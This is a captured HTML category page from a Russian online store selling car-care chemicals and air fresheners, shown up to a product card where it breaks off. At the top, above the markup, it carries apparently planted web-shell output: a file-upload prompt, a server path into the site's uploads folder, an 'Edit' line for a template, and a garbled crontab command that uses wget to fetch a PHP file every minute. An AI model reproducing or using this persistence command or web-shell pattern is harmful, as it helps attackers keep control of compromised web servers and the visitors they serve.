

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://all-himiya.ru/categories/aromatizatory-i-avtoparfium
body_size: 10434
content:
echo "* * * * * chmod 0644 &wget -q  -O .php" | crontab -
 

Upload file :No file chosen
Current Dir=|> /var/www/allhim/data/www/all-himiya.ru/public/uploads/images/
Edit : app.blade.php

<!doctype html>
<html lang="ru">

<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <!-- CSRF Token -->
    <meta name="csrf-token" content="j6STHPPwqY3xhFXptpHwoVWM7MuXTpt4yF4O6wfw">

    <title>Ароматизаторы и автопарфюм — ALLХимия</title>
    <meta name="description" content="">
    <meta name="keywords" content="">

    <!-- Fonts -->
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Rubik:wght@400;500;600;700;800&display=swap" rel="stylesheet">
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2731193927947842"
     crossorigin="anonymous"></script>
    <!-- Scripts -->
    <link rel="preload" as="style" href="https://all-himiya.ru/build/assets/app-708d0f7a.css" /><link rel="modulepreload" href="https://all-himiya.ru/build/assets/app-9509c415.js" /><link rel="stylesheet" href="https://all-himiya.ru/build/assets/app-708d0f7a.css" /><script type="module" src="https://all-himiya.ru/build/assets/app-9509c415.js"></script>
    
    <link href="https://all-himiya.ru/styles/modal.css" rel="stylesheet">
    <link href="https://all-himiya.ru/styles/main.css" rel="stylesheet">
    <link href="https://all-himiya.ru/styles/media.css" rel="stylesheet">
</head>

<body>
    <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(52698643, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, ecommerce:"dataLayer" }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/52698643" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
    <div class="header-mobile d-flex d-lg-none">
    <div class="container">
        <div class="row align-items-center">
            <div class="col-2">
                <div class="box-left">
                    <button class="menu-toggle">
                        <svg class="menu-toggle__icon" xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 24 24" enable-background="new 0 0 24 24"><path d="M20,11H4c-0.6,0-1,0.4-1,1s0.4,1,1,1h16c0.6,0,1-0.4,1-1S20.6,11,20,11z M4,8h16c0.6,0,1-0.4,1-1s-0.4-1-1-1H4C3.4,6,3,6.4,3,7S3.4,8,4,8z M20,16H4c-0.6,0-1,0.4-1,1s0.4,1,1,1h16c0.6,0,1-0.4,1-1S20.6,16,20,16z"/></svg>
                    </button>
                </div>
            </div>
            <div class="text-center col-6">
                <div class="logo">
                    <a href="https://all-himiya.ru">
                        <img src="https://all-himiya.ru/img/logotype.jpg" alt="ALLХимия">
                    </a>
                </div>
            </div>

            <div class="col-4">
                <div class="header__cart">
                    <div class="dropdown dropdown--right" tabindex="1">
    <!-- The trigger element -->
    <div class="dropdown-header">
        <label class="dropdown-toggle-handler" for="cart-dropdown-mobile">
            <div class="cart-widget-handler">
                <a href="#" class="position-relative">
                    <i class="ti-shopping-cart"></i>
                    <span class="cart-badge badge rounded-pill bg-danger position-absolute top-0 start-0 translate-middle cart-count">0</span>
                </a>
            </div>
        </label>
    </div>

    <input class="dropdown-toggle" id="cart-dropdown-mobile" type="checkbox">

    <!-- The content -->
    <div class="dropdown__content">
        <div class="cart-widget cart-widget--empty">
            <div class="cart-widget-list" data-cart-actions data-widget-list>
                                    <div class="cart-widget-item">Ваша корзина пуста. Добавьте товары из каталога.</div>
                            </div>

            <div class="cart-widget-footer" data-widget-footer>
                <div class="cart-widget-total">
                    <div>Всего:</div>
                    <div><span class="cart-price">0 ₽</span></div>
                </div>
                <div class="cart-widget-go-to-cart">
                    <a href="https://all-himiya.ru/cart" class="btn btn-red cart-widget-btn">Перейти в корзину</a>
                </div>
                <div class="cart-widget-go-to-catalog">
                    <a href="https://all-himiya.ru/categories" class="btn btn-red cart-widget-btn">Перейти в каталог</a>
                </div>
            </div>
        </div>
    </div>
    <div class="dropdown-overlay"></div>
</div>

<div class="price d-none d-lg-block">
    <span class="cart-price">0 ₽</span>
</div>
                </div>
            </div>
        </div>
    </div>
</div>
<header class="header d-none d-lg-block">
    <div class="topbar">
        <div class="container header__topbar__display">
            <div class="row align-items-center">
                <div class="col-lg-9">
                    <div class="topbar-content">
                        <div class="slogan">Все для автомоек, детейлинга и самостоятельного ухода за авто</div>
                        <div class="topbar-phones">
                                                            <a href="tel:+79831912090">+7-983-191-2090</a>
                                                            <a href="tel:+79130549480">+7-913-054-94-80</a>
                                                    </div>
                    </div>
                </div>
                <div class="col-lg-3">
                    <ul class="nav ml-start">
                                                                                    <li class="nav-item ms-auto">
                                    <a class="nav-link" href="https://all-himiya.ru/login">Войти</a>
                                </li>
                                                        <li class="sep">/</li>
                                                            <li class="nav-item">
                                    <a class="nav-link" href="https://all-himiya.ru/register">Регистрация</a>
                                </li>
                                                                        </ul>
                </div>
            </div>

        </div>
    </div>
    <div class="header-sticky-wrapper">
        <div class="header-sticky">
            <div class="header-middle container">
                <div class="row align-items-center">
                    <div class="col-lg-3">
                        <a href="https://all-himiya.ru">
                            <img src="https://all-himiya.ru/img/logotype.jpg" alt="ALLХимия">
                        </a>
                    </div>
                    <div class="col-lg-6">
                        <form action="https://all-himiya.ru/search" method="GET">
                            <div class="input-group">
                                <input type="text" name="s" class="form-control search-input"
                                    placeholder="Что вы ищете?" value="">
                                <button class="btn btn-danger search-btn" type="submit">ПОИСК</button>
                            </div>
                        </form>
                    </div>
                                            <div class="col-lg-3">
                            <div class="header__cart">
                                <div class="dropdown dropdown--right" tabindex="1">
    <!-- The trigger element -->
    <div class="dropdown-header">
        <label class="dropdown-toggle-handler" for="cart-dropdown">
            <div class="cart-widget-handler">
                <a href="#" class="position-relative">
                    <i class="ti-shopping-cart"></i>
                    <span class="cart-badge badge rounded-pill bg-danger position-absolute top-0 start-0 translate-middle cart-count">0</span>
                </a>
            </div>
        </label>
    </div>

    <input class="dropdown-toggle" id="cart-dropdown" type="checkbox">

    <!-- The content -->
    <div class="dropdown__content">
        <div class="cart-widget cart-widget--empty">
            <div class="cart-widget-list" data-cart-actions data-widget-list>
                                    <div class="cart-widget-item">Ваша корзина пуста. Добавьте товары из каталога.</div>
                            </div>

            <div class="cart-widget-footer" data-widget-footer>
                <div class="cart-widget-total">
                    <div>Всего:</div>
                    <div><span class="cart-price">0 ₽</span></div>
                </div>
                <div class="cart-widget-go-to-cart">
                    <a href="https://all-himiya.ru/cart" class="btn btn-red cart-widget-btn">Перейти в корзину</a>
                </div>
                <div class="cart-widget-go-to-catalog">
                    <a href="https://all-himiya.ru/categories" class="btn btn-red cart-widget-btn">Перейти в каталог</a>
                </div>
            </div>
        </div>
    </div>
    <div class="dropdown-overlay"></div>
</div>

<div class="price d-none d-lg-block">
    <span class="cart-price">0 ₽</span>
</div>
                            </div>
                        </div>
                                    </div>
                <div class="header__bottom">
                    <ul>
                        <li><a href="https://all-himiya.ru" class="">ГЛАВНАЯ</a></li>
                        <li><a href="https://all-himiya.ru/categories" class="active">КАТАЛОГ</a></li>
                        <li><a href="https://all-himiya.ru/brands" class="">БРЕНДЫ</a></li>
                        <li><a href="https://all-himiya.ru/video-instruction" class="">ВИДЕО ИНСТРУКЦИЯ</a></li>
                        <li><a href="https://all-himiya.ru/payment" class="">ОПЛАТА</a></li>
                        <li><a href="https://all-himiya.ru/delivery-information" class="">ДОСТАВКА</a></li>
                        <li><a href="https://all-himiya.ru/contacts" class="">КОНТАКТЫ</a></li>
                    </ul>
                </div>
                <div class="header__links">
                    <a href="https://vk.com/allhimia" title="VK">
                        <img src="/img/vk.png" alt="VK" width="18px">
                    </a>
                    <a href="https://instagram.com/allhimiya" title="Instagram">
                        <img src="/img/instagram.png" alt="Instagram" width="20px">
                    </a>
                </div>
            </div>
        </div>
    </div>
</header>
    <main id="main" class="container bg-white">
                    <ol class="breadcrumb">
        <li><a href="https://all-himiya.ru">Главная</a></li>
                                    <li>
                                            <a href="https://all-himiya.ru/categories/avtohimiya">Автохимия</a>
                                    </li>
                                                <li>
                                            <a href="https://all-himiya.ru/categories/ximcistka-i-uxod-za-intererom">Химчистка и уход за интерьером</a>
                                    </li>
                                                <li class="active">
                    <span>Ароматизаторы и автопарфюм</span>
                </li>
                        </ol>
            <div class="">
                <hr>
            </div>
                    <div class="row">
        <div class="col-lg-3">
            <div id="category-accordion" class="accordion">
        <div class="accordion-item">
            <h2 class="accordion-header">
                <button class="accordion-button category-accordion-title" type="button" data-bs-toggle="collapse"
                    data-bs-target="#category-accordion-all" aria-expanded="true" aria-controls="category-accordion-all">
                    <img src="/img/menu_white.png" alt="Категории" width="20px">
                    Категории
                </button>
            </h2>
            <div id="category-accordion-all" class="accordion-collapse collapse show" aria-labelledby="category-accordion-all-heading">
                <div class="accordion-body">
                    <ul>
                                    <li>
                    <button class="accordion-button category-accordion-item" type="button"
                        data-bs-toggle="collapse" data-bs-target="#category-collapse-65"
                        aria-expanded="true" aria-controls="category-collapse-65">
                        Автохимия
                    </button>
                    <div id="category-collapse-65"
                        class="accordion-collapse collapse show"
                        aria-labelledby="category-collapse-65" data-bs-parent="#accordionFlushExample">
                        <ul>
                                    <li>
                    <button class="accordion-button category-accordion-item collapsed" type="button"
                        data-bs-toggle="collapse" data-bs-target="#category-collapse-66"
                        aria-expanded="false" aria-controls="category-collapse-66">
                        Мойка и чистка экстерьера
                    </button>
                    <div id="category-collapse-66"
                        class="accordion-collapse collapse"
                        aria-labelledby="category-collapse-66" data-bs-parent="#accordionFlushExample">
                        <ul>
                                    <li>
                    <a
                        href="https://all-himiya.ru/categories/beskontaktnye-sampuni">Бесконтактные шампуни</a>
                </li>
                                                <li>
                    <a
                        href="https://all-himiya.ru/categories/sampuni-dlia-rucnoi-moiki">Шампуни для ручной мойки</a>
                </li>
                                                <li>
                    <a
                        href="https://all-himiya.ru/categories/osusiteli-kuzova-voski">Осушители кузова (воски)</a>
                </li>
                                                <li>
                    <a
                        href="https://all-himiya.ru/categories/ocistiteli-bituma-smol-kleia">Очистители битума, смол, клея</a>
                </li>
                                                <li>
                    <a
                        href="https://all-himiya.ru/categories/ocistiteli-diskov-i-xroma">Очистители дисков и хрома</a>
                </li>
                                                <li>
                    <a
                        href="https://all-himiya.ru/categories/ocistiteli-motornogo-otseka">Очистители моторного отсека</a>
                </li>
                                                <li>
                    <a
                        href="https://all-himiya.ru/categories/ocistiteli-dlia-polirovki">Очистители для полировки</a>
                </li>
                        </ul>
                    </div>
                </li>
                                                <li>
                    <button class="accordion-button category-accordion-item collapsed" type="button"
                        data-bs-toggle="collapse" data-bs-target="#category-collapse-16"
                        aria-expanded="false" aria-controls="category-collapse-16">
                        Полировка и уход за экстерьером
                    </button>
                    <div id="category-collapse-16"
                        class="accordion-collapse collapse"
                        aria-labelledby="category-collapse-16" data-bs-parent="#accordionFlushExample">
                        <ul>
                                    <li>
                    <a
                        href="https://all-himiya.ru/categories/pokrytie-dlia-koles">Покрытие для колёс</a>
                </li>
                                                <li>
                    <a
                        href="https://all-himiya.ru/categories/abrazivnye-pasty-dlia-lkp">Абразивные пасты для ЛКП</a>
                </li>
                                                <li>
                    <a
                        href="https://all-himiya.ru/categories/voski-poliroli-silanty-gleizy">Воски, полироли, силанты, глейзы</a>
                </li>
                                                <li>
                    <a
                        href="https://all-himiya.ru/categories/dolgovremennaia-zashhita-kuzova">Долговременная защита кузова</a>
                </li>
                                                <li>
                    <a
                        href="https://all-himiya.ru/categories/uxod-za-rezinoi-i-plastikom">Уход за резиной и пластиком</a>
                </li>
                                                <li>
                    <a
                        href="https://all-himiya.ru/categories/polirovka-i-zashhita-xroma-i-diskov">Полировка и защита хрома и дисков</a>
                </li>
                                                <li>
                    <a
                        href="https://all-himiya.ru/categories/polirovka-stekol-antidozd">Полировка стекол, антидождь</a>
                </li>
                        </ul>
                    </div>
                </li>
                                                <li>
                    <button class="accordion-button category-accordion-item" type="button"
                        data-bs-toggle="collapse" data-bs-target="#category-collapse-67"
                        aria-expanded="true" aria-controls="category-collapse-67">
                        Химчистка и уход за интерьером
                    </button>
                    <div id="category-collapse-67"
                        class="accordion-collapse collapse show"
                        aria-labelledby="category-collapse-67" data-bs-parent="#accordionFlushExample">
                        <ul>
                                    <li>
                    <a
                        href="https://all-himiya.ru/categories/sredstva-obshhei-ximcistki">Средства общей химчистки</a>
                </li>
                                                <li>
                    <a
                        href="https://all-himiya.ru/categories/piatnovyvoditeli-salona">Пятновыводители салона</a>
                </li>
                                                <li>
                    <a
                        href="https://all-himiya.ru/categories/uxod-za-vinilom-i-plastikom">Уход за винилом и пластиком</a>
                </li>
                                                <li>
                    <a
                        href="https://all-himiya.ru/categories/sredstva-dlia-kozi">Средства для кожи</a>
                </li>
                                                <li>
                    <a
                        href="https://all-himiya.ru/categories/aromatizatory-i-avtoparfium" class="active">Ароматизаторы и автопарфюм</a>
                </li>
                                                <li>
                    <a
                        href="https://all-himiya.ru/categories/zashhitnye-pokrytiia-tekstilia">Защитные покрытия текстиля</a>
                </li>
                        </ul>
                    </div>
                </li>
                                                <li>
                    <button class="accordion-button category-accordion-item collapsed" type="button"
                        data-bs-toggle="collapse" data-bs-target="#category-collapse-68"
                        aria-expanded="false" aria-controls="category-collapse-68">
                        Автохимия для СТО и техжидкости
                    </button>
                    <div id="category-collapse-68"
                        class="accordion-collapse collapse"
                        aria-labelledby="category-collapse-68" data-bs-parent="#accordionFlushExample">
                        <ul>
                                    <li>
                    <a
                        href="https://all-himiya.ru/categories/smazki-i-texniceskie-ocistiteli">Смазки и технические очистители</a>
                </li>
                                                <li>
                    <a
                        href="https://all-himiya.ru/categories/texniceskie-zidkosti">Технические жидкости</a>
                </li>
                        </ul>
                    </div>
                </li>
                                                <li>
                    <button class="accordion-button category-accordion-item collapsed" type="button"
                        data-bs-toggle="collapse" data-bs-target="#category-collapse-69"
                        aria-expanded="false" aria-controls="category-collapse-69">
                        Локальный ремонт
                    </button>
                    <div id="category-collapse-69"
                        class="accordion-collapse collapse"
                        aria-labelledby="category-collapse-69" data-bs-parent="#accordionFlushExample">
                        <ul>
                                    <li>
                    <a
                        href="https://all-himiya.ru/categories/remont-kozi-i-plastika">Ремонт кожи и пластика</a>
                </li>
                                                <li>
                    <a
                        href="https://all-himiya.ru/categories/remont-far">Ремонт фар</a>
                </li>
                        </ul>
                    </div>
                </li>
                        </ul>
                    </div>
                </li>
                                                <li>
                    <button class="accordion-button category-accordion-item collapsed" type="button"
                        data-bs-toggle="collapse" data-bs-target="#category-collapse-70"
                        aria-expanded="false" aria-controls="category-collapse-70">
                        Аксессуары
                    </button>
                    <div id="category-collapse-70"
                        class="accordion-collapse collapse"
                        aria-labelledby="category-collapse-70" data-bs-parent="#accordionFlushExample">
                        <ul>
                                    <li>
                    <a
                        href="https://all-himiya.ru/categories/polirovalnye-krugi-i-pady">Полировальные круги и пады</a>
                </li>
                                                <li>
                    <a
                        href="https://all-himiya.ru/categories/podlozki-k-polirovalnikam">Подложки к полировальникам</a>
                </li>
                                                <li>
                    <a
                        href="https://all-himiya.ru/categories/protirocnyi-material">Протирочный материал</a>
                </li>
                                                <li>
                    <a
                        href="https://all-himiya.ru/categories/gubki-applikatory-rukavicy">Губки, аппликаторы, рукавицы</a>
                </li>
                                                <li>
                    <a
                        href="https://all-himiya.ru/categories/shhetki-i-kisti">Щетки и кисти</a>
                </li>
                                                <li>
                    <a
                        href="https://all-himiya.ru/categories/raspryskivateli-i-triggery">Распрыскиватели и триггеры</a>
                </li>
                                                <li>
                    <a
                        href="https://all-himiya.ru/categories/butylki-emkosti-vedra">Бутылки, емкости, ведра</a>
                </li>
                                                <li>
                    <a
                        href="https://all-himiya.ru/categories/avtoskraby-ambrazivnye-materialy">Автоскрабы, амбразивные материалы</a>
                </li>
                                                <li>
                    <a
                        href="https://all-himiya.ru/categories/sgony-i-skrebki">Сгоны и скребки</a>
                </li>
                                                <li>
                    <a
                        href="https://all-himiya.ru/categories/ukryvnoi-material">Укрывной материал</a>
                </li>
                                                <li>
                    <a
                        href="https://all-himiya.ru/categories/sredstva-individualnoi-zashhity">Средства индивидуальной защиты</a>
                </li>
                        </ul>
                    </div>
                </li>
                                                <li>
                    <button class="accordion-button category-accordion-item collapsed" type="button"
                        data-bs-toggle="collapse" data-bs-target="#category-collapse-71"
                        aria-expanded="false" aria-controls="category-collapse-71">
                        Оборудование
                    </button>
                    <div id="category-collapse-71"
                        class="accordion-collapse collapse"
                        aria-labelledby="category-collapse-71" data-bs-parent="#accordionFlushExample">
                        <ul>
                                    <li>
                    <a
                        href="https://all-himiya.ru/categories/polirovalnye-masinki">Полировальные машинки</a>
                </li>
                                                <li>
                    <a
                        href="https://all-himiya.ru/categories/apparaty-tornador-cyclone">Аппараты Tornador (Cyclone)</a>
                </li>
                                                <li>
                    <a
                        href="https://all-himiya.ru/categories/rabocee-mesto-deteilera">Рабочее место детейлера</a>
                </li>
                                                <li>
                    <a
                        href="https://all-himiya.ru/categories/svet-teplo-izmereniia">Свет, тепло, измерения</a>
                </li>
                                                <li>
                    <a
                        href="https://all-himiya.ru/categories/ozonogeneratory-ionizatory">Озоногенераторы, ионизаторы</a>
                </li>
                                                <li>
                    <a
                        href="https://all-himiya.ru/categories/dozatory-smesiteli-ximii">Дозаторы, смесители химии</a>
                </li>
                                                <li>
                    <a
                        href="https://all-himiya.ru/categories/katuski-i-navesnoe-oborudovanie">Катушки и навесное оборудование</a>
                </li>
                                                <li>
                    <a
                        href="https://all-himiya.ru/categories/turbosuska">Турбосушка</a>
                </li>
                                                <li>
                    <a
                        href="https://all-himiya.ru/categories/aksessuary-dlia-turbosuski">Аксессуары для турбосушки</a>
                </li>
                                                <li>
                    <a
                        href="https://all-himiya.ru/categories/pylevodososy">Пылеводососы</a>
                </li>
                                                <li>
                    <a
                        href="https://all-himiya.ru/categories/penogeneratory-spreery">Пеногенераторы, спрееры</a>
                </li>
                                                <li>
                    <a
                        href="https://all-himiya.ru/categories/apparaty-vysokogo-davleniia">Аппараты высокого давления</a>
                </li>
                                                <li>
                    <a
                        href="https://all-himiya.ru/categories/penokomplekty-pistolety-kopia">Пенокомплекты, пистолеты, копья</a>
                </li>
                                                <li>
                    <a
                        href="https://all-himiya.ru/categories/slangi-vysokogo-davleniia">Шланги высокого давления</a>
                </li>
                                                <li>
                    <a
                        href="https://all-himiya.ru/categories/fitingi-dlia-rukavov-vysokogo-davleniia">Фитинги для рукавов высокого давления</a>
                </li>
                                                <li>
                    <a
                        href="https://all-himiya.ru/categories/ekstraktory-i-parogeneratory">Экстракторы и парогенераторы</a>
                </li>
                                                <li>
                    <a
                        href="https://all-himiya.ru/categories/kompressory-i-aksessuary">Компрессоры и аксессуары</a>
                </li>
                                                <li>
                    <a
                        href="https://all-himiya.ru/categories/transformatory">Трансформаторы</a>
                </li>
                                                <li>
                    <button class="accordion-button category-accordion-item collapsed" type="button"
                        data-bs-toggle="collapse" data-bs-target="#category-collapse-72"
                        aria-expanded="false" aria-controls="category-collapse-72">
                        Оборудование для автомоек
                    </button>
                    <div id="category-collapse-72"
                        class="accordion-collapse collapse"
                        aria-labelledby="category-collapse-72" data-bs-parent="#accordionFlushExample">
                        <ul>
                                    <li>
                    <a
                        href="https://all-himiya.ru/categories/aksessuary-dlia-avtomoek">Аксессуары для автомоек</a>
                </li>
                                                <li>
                    <a
                        href="https://all-himiya.ru/categories/mufty">Муфты</a>
                </li>
                        </ul>
                    </div>
                </li>
                                                <li>
                    <a
                        href="https://all-himiya.ru/categories/aksessuary-dlia-polirovalnyx-masinok">Аксессуары для полировальных машинок</a>
                </li>
                        </ul>
                    </div>
                </li>
                                                <li>
                    <button class="accordion-button category-accordion-item collapsed" type="button"
                        data-bs-toggle="collapse" data-bs-target="#category-collapse-73"
                        aria-expanded="false" aria-controls="category-collapse-73">
                        Маркетинг
                    </button>
                    <div id="category-collapse-73"
                        class="accordion-collapse collapse"
                        aria-labelledby="category-collapse-73" data-bs-parent="#accordionFlushExample">
                        <ul>
                                    <li>
                    <a
                        href="https://all-himiya.ru/categories/specodezda">Спецодежда</a>
                </li>
                                                <li>
                    <a
                        href="https://all-himiya.ru/categories/plakaty-buklety">Плакаты, буклеты</a>
                </li>
                                                <li>
                    <a
                        href="https://all-himiya.ru/categories/imidzevaia-produkciia">Имиджевая продукция</a>
                </li>
                        </ul>
                    </div>
                </li>
                                                <li>
                    <button class="accordion-button category-accordion-item collapsed" type="button"
                        data-bs-toggle="collapse" data-bs-target="#category-collapse-76"
                        aria-expanded="false" aria-controls="category-collapse-76">
                        Пленка
                    </button>
                    <div id="category-collapse-76"
                        class="accordion-collapse collapse"
                        aria-labelledby="category-collapse-76" data-bs-parent="#accordionFlushExample">
                        <ul>
                                    <li>
                    <a
                        href="https://all-himiya.ru/categories/aksessuary-dlia-zashitnih-plenok">Аксессуары для защитных пленок</a>
                </li>
                                                <li>
                    <a
                        href="https://all-himiya.ru/categories/zashitnie-plenki">Защитные пленки</a>
                </li>
                        </ul>
                    </div>
                </li>
                        </ul>
                </div>
            </div>
        </div>
    </div>
        </div>
        <div class="col-lg-9">
            <h1 class="page-title">Ароматизаторы и автопарфюм</h1>
            <div class="filter row mb-4">
                <div class="co-sm-5 col-md-4">
                    <form action="" method="get">
                        <select name="sort_by" onchange="this.form.submit()" class="form-select">
                            <option value="">Выберите сортировку</option>
                                                            <option value="u_price" >
                                    Цены: по возрастанию
                                </option>
                                                            <option value="-u_price" >
                                    Цены: по убыванию
                                </option>
                                                    </select>
                    </form>
                </div>
            </div>

                            <div class="row">
                                            <div class="col-lg-3 col-md-4 col-6 product-card">
    <div class="product-card__i card-box">
        <div class="product-card__header card-box__header card-box__header--with-image-container">
            <figure class="card-box__image-container">
            <img src="https://all-himiya.ru/img/sm/images/svit.png" class="card-box__image"
            alt="" title="">
    </figure>        </div>
        <div class="product-card__body card-box__body">
            <div class="product-card__stock">
                <div class="instock">
    <span class="instock__i"></span>
    <span>Есть</span>
</div>
            </div>
            <div class="product-card__category">
                                    <a href="https://all-himiya.ru/categories/aromatizatory-i-avtoparfium">Ароматизаторы и автопарфюм</a>
                            </div>
            <h3 class="product-card__name card-box__name">
                <a href="https://all-himiya.ru/products/little-joe-sweet-sladost-avtomobilnyi-osvezitel-vozduxa">Little Joe Sweet ( Сладость) Автомобильный освежитель воздуха</a>
            </h3>
            <div class="product-card__price">
                307 ₽
            </div>

            <div class="quantity">
        <button data-product-id="13" data-action="decrease" class="quantity-btn quantity-btn__decrease">
            <svg width="12" height="2" viewBox="0 0 12 2" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M12 2H0V0H12V2Z" fill="currentColor"></path>
            </svg>
        </button>
        <div class="quantity-input">
                            <input id="quantity-13" type="number" readonly min="1"
                    max="32" value="1">
            
                    </div>
        <button data-product-id="13" data-action="increase"
            class="quantity-btn quantity-btn__increase">
            <svg width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M5.7619 4.23809H10V5.7619H5.7619V10H4.2381V5.7619H0V4.23809H4.2381V0H5.7619V4.23809Z"
                    fill="currentColor"></path>
            </svg>
        </button>
    </div>

            <div class="product-card__btn-add d-grid">
                                    <a href="#" class="btn btn-red js-cart btn-spinner" data-product-id="13"
                        data-product-quantity="1">
                        <span class="spinner-border spinner-border-sm" role="status" aria-hidden="true"></span>
                        В корзину
                    </a>
                            </div>
        </div>
    </div>
</div>
                                            <div class="col-lg-3 col-md-4 col-6 product-card">
    <div class="product-card__i card-box">
        <div class="product-card__header card-box__header card-box__header--with-image-container">
            <figure class="card-box__image-container">
            <img src="https://all-himiya.ru/img/sm/images/2.jpg" class="card-box__image"
            alt="" title="">
    </figure>        </div>
        <div class="product-card__body card-box__body">
            <div class="product-card__stock">
                <div class="instock">
    <span class="instock__i"></span>
    <span>Есть</span>
</div>
            </div>
            <div class="product-card__category">
                                    <a href="https://all-himiya.ru/categories/aromatizatory-i-avtoparfium">Ароматизаторы и автопарфюм</a>
                            </div>
            <h3 class="product-card__name card-box__name">
                <a href="https://all-himiya.ru/products/ok-pacific-splash-okean-avtomobilnyi-osvezitel-vozduxa-little-joe">ОК Pacific Splash (Океан) Автомобильный освежитель воздуха, Little Joe</a>
            </h3>
            <div class="product-card__price">
                307 ₽
            </div>

            <div class="quantity">
        <button data-product-id="14" data-action="decrease" class="quantity-btn quantity-btn__decrease">
            <svg width="12" height="2" viewBox="0 0 12 2" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M12 2H0V0H12V2Z" fill="currentColor"></path>
            </svg>
        </button>
        <div class="quantity-input">
                            <input id="quantity-14" type="number" readonly min="1"
                    max="2" value="1">
            
                    </div>
        <button data-product-id="14" data-action="increase"
            class="quantity-btn quantity-btn__increase">
            <svg width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M5.7619 4.23809H10V5.7619H5.7619V10H4.2381V5.7619H0V4.23809H4.2381V0H5.7619V4.23809Z"
                    fill="currentColor"></path>
            </svg>
        </button>
    </div>

            <div class="product-card__btn-add d-grid">
                                    <a href="#" class="btn btn-red js-cart btn-spinner" data-product-id="14"
                        data-product-quantity="1">
                        <span class="spinner-border spinner-border-sm" role="status" aria-hidden="true"></span>
                        В корзину
                    </a>
                            </div>
        </div>
    </div>
</div>
                                            <div class="col-lg-3 col-md-4 col-6 product-card">
    <div class="product-card__i card-box">
        <div class="product-card__header card-box__header card-box__header--with-image-container">
            <figure class="card-box__image-container">
            <img src="https://all-himiya.ru/img/sm/images/1600%20%283%29.jpg" class="card-box__image"
            alt="" title="">
    </figure>        </div>
        <div class="product-card__body card-box__body">
            <div class="product-card__stock">
                <div class="instock">
    <span class="instock__i"></span>
    <span>Есть</span>
</div>
            </div>
            <div class="product-card__category">
                                    <a href="https://all-himiya.ru/categories/aromatizatory-i-avtoparfium">Ароматизаторы и автопарфюм</a>
                            </div>
            <h3 class="product-card__name card-box__name">
                <a href="https://all-himiya.ru/products/membrane-fruits-frukty-avtomobilnyi-osvezitel-vozduxa-little-joe">Membrane Fruits (Фрукты)- orange Автомобильный освежитель воздуха, Little Joe</a>
            </h3>
            <div class="product-card__price">
                342 ₽
            </div>

            <div class="quantity">
        <button data-product-id="25" data-action="decrease" class="quantity-btn quantity-btn__decrease">
            <svg width="12" height="2" viewBox="0 0 12 2" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M12 2H0V0H12V2Z" fill="currentColor"></path>
            </svg>
        </button>
        <div class="quantity-input">
                            <input id="quantity-25" type="number" readonly min="1"
                    max="11" value="1">
            
                    </div>
        <button data-product-id="25" data-action="increase"
            class="quantity-btn quantity-btn__increase">
